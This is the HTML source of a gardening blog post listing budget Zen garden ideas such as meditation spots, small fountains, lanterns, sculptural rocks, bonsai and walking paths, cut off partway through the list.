<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/popper.js?ver=1.0.1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://thetalkhome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thetalkhome.com/wp-json/wp/v2/posts/4214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetalkhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://thetalkhome.com/?p=4214' />
<link rel="alternate" type="application/json+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Fzen-garden-ideas-on-a-budget-to-create-your-own-space%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Fzen-garden-ideas-on-a-budget-to-create-your-own-space%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#000000; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
            .footer-widget ul.menu a:hover, .footer-widget a:hover, .page-footer a:hover { color :#ffffff; }            /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
<meta name="msapplication-TileImage" content="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			

.brand-logo {
    max-width: 17rem;
     max-height: 8rem; 
}
.footer-logo img {
    max-height: 8rem;
}
.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:8rem;}</style>    </head>
<body class="post-template-default single single-post postid-4214 single-format-standard wp-embed-responsive aawp-custom  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-2497">
<div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://thetalkhome.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                                            </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">			</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#a9eec5c6dbc0c8e9ddc1ccddc8c5c2c1c6c4cc87cac6c4"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="94d3f8fbe6fdf5d4e0fcf1e0f5f8fffcfbf9f1baf7fbf9">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/TheTalkHome/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/TheTalkHome_"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/thetalkhome/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/thetalkhome"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                            <ul class="header-top-nav list-inline justify-content-center justify-content-md-start m-r-xs-20">
                            <li class="current-date">15 November, 2025                            </li>
                        </ul>
                                                                                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
									<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="navbar bg-white axil-header axil-header-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://thetalkhome.com/">
                                            <img class="brand-logo dark-logo" src="https://thetalkhome.com/wp-content/uploads/logo-1.png"
                             alt="TheTalkHome">
                                                                <img class="brand-logo light-logo" src="https://thetalkhome.com/wp-content/themes/papr/assets/img/logo-white.svg"
                             alt="TheTalkHome">
                                    </a>
            </div>
            <!-- End of .brand-logo-container -->

            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5061"><a href="https://thetalkhome.com/">Home</a></li>
<li id="menu-item-5071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5071"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5072"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5076 is-active "><a href="https://thetalkhome.com/category/gardening/">Gardening</a></li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://thetalkhome.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TheTalkHome." href="https://thetalkhome.com" class="home" ><span property="name">TheTalkHome</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gardening Category archives." href="https://thetalkhome.com/category/gardening/" class="taxonomy category" ><span property="name">Gardening</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">13 Zen Garden Ideas on a Budget to Create Your Own Space</span><meta property="url" content="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/gardening/">Gardening</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">13 Zen Garden Ideas on a Budget to Create Your Own Space</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://thetalkhome.com/author/silvia/"
                           class="post-author post-author-with-img">
                            <img src="https://thetalkhome.com/wp-content/uploads/Silvia-Perez-150x150.webp" width="105" height="105" alt="Silvia Perez" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo rounded-circle" />                            <span>Silvia Perez</span>
                        </a>
                    </li>
                                                    <li><i class="dot">.</i> <span class="published updated">July 21, 2023</span></li>
                                                                                    <li><span class="post-meta-view  high"><i class="feather icon-activity"></i> 740 Views</span> </li>
                                                    <li class="papr-meta-total-share"><i class="feather icon-share-2"></i>
                        <div class="shared-counts-wrap papr-meta style-icon"><span class="shared-counts-button included_total shared-counts-no-count" data-postid="4214" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M694.857 585.143q76 0 129.429 53.429t53.429 129.429-53.429 129.429-129.429 53.429-129.429-53.429-53.429-129.429q0-6.857 1.143-19.429l-205.714-102.857q-52.571 49.143-124.571 49.143-76 0-129.429-53.429t-53.429-129.429 53.429-129.429 129.429-53.429q72 0 124.571 49.143l205.714-102.857q-1.143-12.571-1.143-19.429 0-76 53.429-129.429t129.429-53.429 129.429 53.429 53.429 129.429-53.429 129.429-129.429 53.429q-72 0-124.571-49.143l-205.714 102.857q1.143 12.571 1.143 19.429t-1.143 19.429l205.714 102.857q52.571-49.143 124.571-49.143z"></path></svg></span><span class="shared-counts-label">Shares</span></span></span></div>                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg" alt="13 Zen Garden Ideas on a Budget Imitate Japanese Design">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="4214" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/&#038;text=13%20Zen%20Garden%20Ideas%20on%20a%20Budget%20to%20Create%20Your%20Own%20Space" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="4214" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="4214" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/&#038;media=https://thetalkhome.com/wp-content/uploads/13-Zen-Garden-Ideas-on-a-Budget-Imitate-Japanese-Design.jpg&#038;description=13%20Zen%20Garden%20Ideas%20on%20a%20Budget%20to%20Create%20Your%20Own%20Space" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="4214" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/zen-garden-ideas-on-a-budget-to-create-your-own-space/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    <p>There are times when life gets very busy, and we need to take a pause and calm our minds. So a garden is a place where you can give yourself a retreat and calm your mind. Zen gardens are inspired by ancient principles of Zen Buddhism, and it is a reflection of nature in a small area. The basic principle of zen garden ideas on a budget is simplicity. The fewer items you have in it, the more beautiful it looks. It helps you embrace simplicity, mindfulness and makes a connection with nature.</p>
<p>The key line of zen garden design is to make a place filled with harmony and peace using natural materials such as sand, rock, gravel, stones, pebbles, and flowing water. The main aim is to create the essence of nature in a simple manner to help the mind to be calm and rejuvenate the spirit. Whether you have a small backyard or a big one, the zen garden design can be used anywhere using its basic design elements. Here are some <strong>zen garden design ideas on a budget</strong> that will help you even if you have fewer funds and need a space to calm your mind.</p>
<h2>Zen Garden Ideas on a Budget</h2>
<p>Here are some elements you can add to your zen garden that will not affect much on your budget much and will give you a basic zen garden.</p>
<p><strong>Similar Post: </strong> <a href="https://thetalkhome.com/inexpensive-raised-garden-bed-ideas-to-beautify-your-courtyard/">21 Inexpensive Raised Garden Bed Ideas for Your Courtyard</a></p>
<h3>1. An Area to Meditate</h3>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4610" src="https://thetalkhome.com/wp-content/uploads/An-Area-to-Meditate-1024x680.jpg" alt=" An Area to Meditate" width="1024" height="680" srcset="https://thetalkhome.com/wp-content/uploads/An-Area-to-Meditate-1024x680.jpg 1024w, https://thetalkhome.com/wp-content/uploads/An-Area-to-Meditate-300x199.jpg 300w, https://thetalkhome.com/wp-content/uploads/An-Area-to-Meditate-768x510.jpg 768w, https://thetalkhome.com/wp-content/uploads/An-Area-to-Meditate-1536x1020.jpg 1536w, https://thetalkhome.com/wp-content/uploads/An-Area-to-Meditate.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>A garden is a space where you want to enjoy your leisure time, and it is important to make your space worth spending time on. And meditation is a habit that one should have to have calmness in their life. Designate an area to meditate in your garden, and this is a zen garden idea on a budget that you can have. Place a comfortable cushion or meditation bench on a flat rock or wooden platform. Surround the area with plants or bamboo screens for a secluded and serene atmosphere. For a more peaceful atmosphere, you can light up some scented candles while you meditate in that space.</p>
<h3>2. Small Flowing Water Source</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-4609" src="https://thetalkhome.com/wp-content/uploads/Small-Flowing-Water-Source-1024x768.jpg" alt="Small Flowing Water Source" width="1024" height="768" srcset="https://thetalkhome.com/wp-content/uploads/Small-Flowing-Water-Source-1024x768.jpg 1024w, https://thetalkhome.com/wp-content/uploads/Small-Flowing-Water-Source-300x225.jpg 300w, https://thetalkhome.com/wp-content/uploads/Small-Flowing-Water-Source-768x576.jpg 768w, https://thetalkhome.com/wp-content/uploads/Small-Flowing-Water-Source.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>In the list of 13 zen garden ideas on a budget, we have another unique item that you can have in your garden space. You can install a small flowing water source to add that touch of mother nature. You can add a mini waterfall or a simple fountain, and that would work extremely well around green plants. Moreover, it could be a fun activity to make your own DIY fountain. You can use recycled materials like old pots or buckets to create a budget-friendly small flowing water source. Apart from that, there can be many other options, such as a mini pond with aquatic plants that would also look well in the garden. You can surely try these ideas.</p>
<h3>3. Hang Colorful Lanterns on The Trees</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4608" src="https://thetalkhome.com/wp-content/uploads/Hang-Colorful-Lanterns-on-The-Trees.jpg" alt="Hang Colorful Lanterns on The Trees" width="800" height="533" srcset="https://thetalkhome.com/wp-content/uploads/Hang-Colorful-Lanterns-on-The-Trees.jpg 800w, https://thetalkhome.com/wp-content/uploads/Hang-Colorful-Lanterns-on-The-Trees-300x200.jpg 300w, https://thetalkhome.com/wp-content/uploads/Hang-Colorful-Lanterns-on-The-Trees-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>This is a great zen garden idea on a budget. Hanging colorful lanterns on the trees in your garden is an amazing way to cozy up any space. These are an assortment of fabric Japanese-style lanterns that will give some vibrant color, shape, and pattern to your space. Moreover, it will create an illusion of a ceiling and also give a sense of coziness in an enclosed space. Furthermore, you can choose those sophisticated lanterns that feature solar LED lights. Hang these lanterns in a cluster, as they will create a magnificent effect that will brighten up your garden and make it look appealing.</p>
<h3>4. Adding Handcrafted &amp; Traditional Japanese Details</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4607" src="https://thetalkhome.com/wp-content/uploads/Adding-Handcrafted-Traditional-Japanese-Details.jpg" alt=" Adding Handcrafted &amp; Traditional Japanese Details" width="1024" height="768" srcset="https://thetalkhome.com/wp-content/uploads/Adding-Handcrafted-Traditional-Japanese-Details.jpg 1024w, https://thetalkhome.com/wp-content/uploads/Adding-Handcrafted-Traditional-Japanese-Details-300x225.jpg 300w, https://thetalkhome.com/wp-content/uploads/Adding-Handcrafted-Traditional-Japanese-Details-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>To imitate Japanese design in your zen garden ideas on a budget, you need to have some authenticity. Moreover, character and charm lie in tiny details. Thus, you can inculcate certain minimal items with historical and traditional backgrounds. Things like a bamboo water ladle or rain chains. Moreover, you can use Kusari-doi channel water from the roof to the ground with the help of buckets or links. There are several other little things that are inspired by Japanese designs and will look amazing in your garden. Thus, just have these things in your garden and create a Japanese-style garden.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/incredible-modern-rock-garden-ideas-for-your-backyard/" target="_blank" rel="dofollow" class="udf78da7445fdf5bc4c6d9d39eeadacd9"><!-- INLINE RELATED POSTS 1/2 //--><style> .udf78da7445fdf5bc4c6d9d39eeadacd9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udf78da7445fdf5bc4c6d9d39eeadacd9:active, .udf78da7445fdf5bc4c6d9d39eeadacd9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udf78da7445fdf5bc4c6d9d39eeadacd9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udf78da7445fdf5bc4c6d9d39eeadacd9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udf78da7445fdf5bc4c6d9d39eeadacd9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udf78da7445fdf5bc4c6d9d39eeadacd9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">28 Incredible Modern Rock Garden Ideas for Your Backyard</span></div></a></div><h3>5. Sculptural Rock</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4606" src="https://thetalkhome.com/wp-content/uploads/Sculptural-Rock.jpg" alt="Sculptural Rock" width="1024" height="768" srcset="https://thetalkhome.com/wp-content/uploads/Sculptural-Rock.jpg 1024w, https://thetalkhome.com/wp-content/uploads/Sculptural-Rock-300x225.jpg 300w, https://thetalkhome.com/wp-content/uploads/Sculptural-Rock-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Sculptural rocks are great when it comes to gardens or home decor. These are realistic items used to create an impact on the viewers. If you are looking for Zen garden ideas on a budget, then surely include these rock ornaments in your list. Small stone sculptures or Buddha statues create focal points and enhance the tranquil ambiance. Look for affordable options at local garden centers or search for budget-friendly alternatives online. Sometimes you can find these ornaments in your local markets or in home decor stores, so instantly go and grab these options to add some effect to your garden.</p>
<h3>6. Bonsai Plants</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4605" src="https://thetalkhome.com/wp-content/uploads/Bonsai-Plants.jpg" alt="Bonsai Plants" width="736" height="552" srcset="https://thetalkhome.com/wp-content/uploads/Bonsai-Plants.jpg 736w, https://thetalkhome.com/wp-content/uploads/Bonsai-Plants-300x225.jpg 300w" sizes="(max-width: 736px) 100vw, 736px" /></p>
<p>Bonsai plants are quite a unique and fun element to add to your list of zen garden ideas on a budget. The term Bonsai, which translates to &#8220;tray planting,&#8221; is the art of cultivating miniature trees that mimic the shape and scale of full-sized trees found in nature. These small living sculptures not only add aesthetic appeal to a Zen garden but also symbolize harmony, balance, and the connection between man and nature. Bonsai trees have a historical significance as well as they are revered as objects of beauty and meditation. These are pretty little trees that add a fun and cute factor to the garden, so you can surely have these.</p>
<h3>7. Path for Walking</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-4604" src="https://thetalkhome.com/wp-content/uploads/Path-for-Walking-1024x528.jpg" alt="Path for Walking" width="1024" height="528" srcset="https://thetalkhome.com/wp-content/uploads/Path-for-Walking-1024x528.jpg 1024w, https://thetalkhome.com/wp-content/uploads/Path-for-Walking-300x155.jpg 300w, https://thetalkhome.com/wp-content/uploads/Path-for-Walking-768x396.jpg 768w, https://thetalkhome.com/wp-content/uploads/Path-for-Walking-1536x792.jpg 1536w, https://thetalkhome.com/wp-content/uploads/Path-for-Walking.jpg 1940w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Walking paths are a great deal in zen garden ideas on a budget. In Japanese Zen gardens, walking paths play a crucial role in creating a harmonious and contemplative atmosphere. These paths, carefully designed and strategically placed, invite visitors to slow down, focus their minds, and immerse themselves in the tranquility of the garden. Inspired by Japanese designs, walking paths in Zen gardens hold deep symbolism and offer a unique experience for those who wander along them. The design of walking paths is characterized by simplicity, balance, and an emphasis on natural elements.</p>
<p><strong>Also Read: </strong> <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a></p>
<h3>8. Moss Garden</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-4603" src="https://thetalkhome.com/wp-content/uploads/Moss-Garden-1024x666.jpg" alt="Moss Garden" width="1024" height="666" srcset="https://thetalkhome.com/wp-content/uploads/Moss-Garden-1024x666.jpg 1024w, https://thetalkhome.com/wp-content/uploads/Moss-Garden-300x195.jpg 300w, https://thetalkhome.com/wp-content/uploads/Moss-Garden-768x499.jpg 768w, https://thetalkhome.com/wp-content/uploads/Moss-Garden.jpg 1220w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
